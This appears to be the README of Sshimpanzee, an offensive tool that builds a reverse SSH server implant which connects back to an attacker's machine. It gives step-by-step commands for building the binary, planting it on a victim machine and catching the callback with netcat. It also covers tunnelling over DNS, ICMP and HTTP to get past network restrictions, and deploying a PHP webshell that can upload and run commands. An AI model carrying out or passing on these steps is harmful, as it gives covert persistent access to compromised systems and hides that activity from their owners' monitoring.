Sshimpanzee
Sshimpanzee allows you to build a static reverse ssh server. Instead of listening on a port and waiting for connections, the ssh server will initiate a reverse connection to the attacker’s ip, just like a regular reverse shell. Sshimpanzee allows you to take advantage of every feature of a regular ssh connection, like port forwards, dynamic socks proxies, or FTP servers.
More importantly, if a direct connection from the victim machine to the attacker server is not possible, it provides different tunneling mechanisms such as DNS Tunneling, ICMP Tunneling, or HTTP Encapsulation. It also supports HTTP and SOCKS5 proxies.
Usage


- Build the binary with -r to specify the remote address to connect to, here 192.168.0.2 port 8097.
./builder.py -r 192.168.0.2:8097
builder.py generates the sshd binary as well as a keys directory containing client and server ssh keys. The keys/CLIENT is the client private key. It is the one used to authenticate to the reverse sshd server. Only ed25519 key authentication is supported.
- Upload the sshd binary on the victim machine
- On your listening server, upload the private key
- Still, on server, run the standard ssh client with a netcat proxy command:
ssh anyrandomname@127.0.0.1 -oProxyCommand=”nc -lp 8097″ -i CLIENT
- On the victim machine run the binary:
./sshd
Alternatively, use -d option if you want debug information. Note that, in debug mode, sshd will not fork and will stay in the foreground.
./sshd -d
- 192.168.0.2 should have received the connection.
Tunnels
Currently, sshimpanzee support several ways for the implant to reach out to the attacker ssh client:
- DNS Tunnelling using dns2tcp protocol
- Through Proxy: HTTP/SOCKS4/SOCKS5
- Sockets : (might be usefull if you want to implement your own tunnels)
- ICMP tunnel
- HTTP Encapsulation
The –tun argument is used to enable tunneling:
–tun tunnelname,tunneloption1=…,tunneloption2=…
–tun help
Use DNS Tunneling
- Build the binary
./builder.py –tun dns,dnsserv=<SERVER>
- On your server run the standard dns2tcpd using the config file in this repo, you will need to modify the domain (and resource port if you want).
sudo ./dns2tcpd -F -f dns2tcpdrc
- Run ssh on the client side as follow:
ssh anyrandomname@127.0.0.1 -oProxyCommand=”nc -lp 8080″ -i CLIENT
Use ICMP Tunneling
- Build the binary and icmptunnel server.
./builder.py –tun icmp,remote=<IP>,buildserv
-
upload the build/icmptunnel binary on the server receiving the connection back
-
Still, on your server, add the correct capabilities to avoid running the proxycommand as root and disable ping response from the system
- Run the standard ssh client with icmptunnel as proxycommand:
ssh i -oProxyCommand=./icmptunnel -i test/CLIENT
Use HTTP Encapsulation (ssh -> http server -> sshd)
- Build the binary
./builder.py –tun http_enc
-
Upload the file /tuns/http_enc/proxy.php and sshd files to your target web server
-
Make sure proxy.php is correctly executed
-
Run the sshd binary on the webserver
-
run ssh on the client machine with a Python script in utils/scripts/ as proxy command: You can edit proxy_cli.py script to specify proxies.
ssh -o ProxyCommand=’python proxy_cli.py http://127.0.0.1:8080/proxy.php EncryptionKey 2>/dev/null’ a@a -i ../../keys/CLIENT
Side notes about http Encapsulation
-
Proxy.php is a minimal webshell, you can use it to upload sshd to the server and run commands. proxy_cli.py offers –run and –drop options to do so.
-
You might experience a huge input lag, it is because a delay of 1 to 5 seconds is added to the packet sent by the ssh client to prevent generating to many http requests. If you don’t mind generating a lot of http requests (thus a lot of logs on the web server) add the –no-buffer option to the proxy_cli.py command.
Using the sshimpanzee client
This repo also provides a client located in utils/client/bin. Simply copy the CLIENT key in utils/client/keys/
However, it might be less reliable than using ssh directly.
Install
Copyright (C) 2023 Titouan Lazard